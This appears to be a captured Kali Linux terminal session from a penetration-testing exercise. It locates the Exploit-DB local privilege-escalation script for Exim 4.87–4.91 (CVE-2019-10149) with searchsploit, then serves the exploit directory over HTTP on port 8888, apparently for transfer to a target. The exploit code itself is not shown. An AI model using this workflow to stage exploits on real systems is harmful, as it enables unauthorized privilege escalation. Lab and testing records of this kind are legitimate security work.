 ┌──(root㉿kali)-[/home/kali/test]
└─# searchsploit -p 46996.sh
  Exploit: Exim 4.87 - 4.91 - Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/46996
     Path: /usr/share/exploitdb/exploits/linux/local/46996.sh
    Codes: CVE-2019-10149
 Verified: True
File Type: Bourne-Again shell script, ASCII text executable
┌──(root㉿kali)-[/home/kali/test]
└─# cd /usr/share/exploitdb/exploits/linux/local/46996.sh
cd: 不是目录: /usr/share/exploitdb/exploits/linux/local/46996.sh
┌──(root㉿kali)-[/home/kali/test]
└─# cd /usr/share/exploitdb/exploits/linux/local/
┌──(root㉿kali)-[/usr/…/exploitdb/exploits/linux/local]
└─# python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...